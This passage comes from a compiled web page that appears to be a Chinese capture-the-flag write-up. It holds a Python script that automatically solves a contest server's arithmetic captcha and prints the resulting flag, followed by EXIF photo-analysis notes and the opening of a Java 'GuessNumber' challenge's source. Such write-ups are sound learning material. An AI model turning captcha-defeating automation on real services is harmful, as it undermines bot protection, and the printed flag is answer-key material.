</",props:{style:{color:"#93A1A1"}}},{content:"div",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"</",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]},l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:1},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"你的 Cookie"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"resp ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.get(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:",",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}},{content:'"Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"text ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.text",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.headers[",props:{style:{color:"#657B83"}}},{content:"'Set-Cookie'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"mat ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.findall(",props:{style:{color:"#657B83"}}},{content:"r",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:'"(\\d',props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:")",props:{style:{color:"#DC322F"}}},{content:"\\+",props:{style:{color:"#CB4B16"}}},{content:"(\\d",props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:') 的结果是？"',props:{style:{color:"#DC322F"}}},{content:", text)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),l.createElement(t.hr),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["response"],active:"response",heightRatio:1},files:[{name:"response",focus:"",code:{lines:[{tokens:[{content:"<!",props:{style:{color:"#93A1A1"}}},{content:"DOCTYPE ",props:{style:{color:"#268BD2"}}},{content:"html>",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"charset",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"UTF-8"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"name",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"viewport" ',props:{style:{color:"#2AA198"}}},{content:"content",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"width=device-width, initial-scale=1"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"link ",props:{style:{color:"#268BD2"}}},{content:"rel",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"stylesheet" ',props:{style:{color:"#2AA198"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/bootstrap/css/bootstrap.min.css"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"Xcaptcha",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"div ",props:{style:{color:"#268BD2"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"container px-3 py-3"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"AGI 核心机房 准入验证",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"验证成功。",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/xcaptcha-success.png" ',props:{style:{color:"#2AA198"}}},{content:"alt",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"xcaptcha" ',props:{style:{color:"#2AA198"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"img-fluid"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"flag{head1E55_br0w5er_and_ReQuEsTs_areallyour_FR1ENd_6334c73851}",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    </",props:{style:{color:"#93A1A1"}}},{content:"div",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"</",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]})),"\n",l.createElement(t.p,null,"这不，flag 到手了，也没有那么麻烦吗。。。。"),"\n",l.createElement(t.h2,{id:"旅行照片-20照片分析"},"旅行照片 2.0（照片分析)",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#旅行照片-20照片分析"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"丢给一个在线 EXIF 信息查看器就能得到答案。\n推荐：",l.createElement(t.a,{href:"https://exifdata.com/",rel:"external",target:"_blank"},"https://exifdata.com/")),"\n",l.createElement(t.p,null,"从众多小米手机的图像中浏览了一番，发现是红米 Note 9: ",l.createElement(t.a,{href:"https://www.wikiwand.com/zh-hans/Redmi_Note_9",rel:"external",target:"_blank"},"https://www.wikiwand.com/zh-hans/Redmi_Note_9")),"\n",l.createElement(t.p,null,"不过航班我是真的不会找。日本上空这么多航班，我怎么知道是哪一个？？？（也没找到免费的能看五月份航班数据的网站）"),"\n",l.createElement(t.h2,{id:"猜数字"},"猜数字",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#猜数字"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"一打开 ",l.createElement(t.code,null,"GuessNumber.jvav"),", 一股“企业级”应用开发的味道便扑面而来。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["imports","GuessNumber","State.collect","State.update"],active:"imports",heightRatio:1},files:[{name:"imports",focus:"",code:{lines:[{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.io.ByteArrayInputStream",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.io.ByteArrayOutputStream",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.io.IOException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.net.InetSocketAddress",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.ByteBuffer",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.charset.StandardCharsets",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.file.Files",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.file.Path",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.GeneralSecurityException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.MessageDigest",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.PublicKey",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.SecureRandom",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.Signature",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.cert.CertificateFactory",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Base64",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.List",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Locale",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Map",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Objects",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Optional",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.OptionalDouble",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Random",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Stack",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.concurrent.ConcurrentHashMap",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.concurrent.ForkJoinPool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.regex.Pattern",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLEventReader",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLInputFactory",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLOutputFactory",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLStreamException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLStreamWriter",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]},{name:"GuessNumber",focus:"",code:{lines:[{tokens:[{content:"public final class ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"GuessNumber",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"CERT",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"INDEX",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"STYLE",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"SOURCE_FILE",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Map",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"<",props:{style:{color:"#657B83"}}},{content:"Token",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"State",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"> ",props:{style:{color:"#657B83"}}},{content:"STATES",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final XMLInputFactory ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"XML_INPUTS",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final XMLOutputFactory ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"XML_OUTPUTS",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"PORT ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_PORT"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"FLAG_PREFIX ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_FLAG_PREFIX"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"FLAG_SECRET ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_FLAG_SECRET"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"CERT_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_CERT_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"INDEX_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_INDEX_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"STYLE_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_STYLE_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"SOURCE_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_SOURCE_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   static",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      STATES ",props:{style:{color:"#657B83"}}},{content:"= new ",props:{style:{color:"#859900"}}},{content:"ConcurrentHashMap",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"<>();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      XML_INPUTS ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"XMLInputFactory",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"newFactory",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      XML_OUTPUTS ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"XMLOutputFactory",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"newFactory",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      CERT ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(CERT_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"cert.pem"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      INDEX ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(INDEX_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"index.html"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      STYLE ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(STYLE_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"github-markdown.css"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      SOURCE_FILE ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(SOURCE_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"GuessNumber.java"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   ...",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]},{name:"State.collect",focus:"",code:{lines:[{tokens:[{content:"  private record ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"State",props:{style:{color:"#CB4B16"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Token",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" token, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" passed, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" talented, ",props:{style:{color:"#657B83"}}},{content:"double",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" number, ",props:{style:{color:"#657B83"}}},{content:"OptionalDouble",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" previous) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      private static final Random ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"RNG ",props:{style:{color:"#268BD2"}}},{content:"= new ",props:{style:{color:"#859900"}}},{content:"SecureRandom",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\t  ...",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      private void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"collect",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"XMLStreamWriter",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" writer) ",props:{style:{color:"#657B83"}}},{content:"throws XMLStreamException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartDocument",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // <state>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"state"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // <name>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          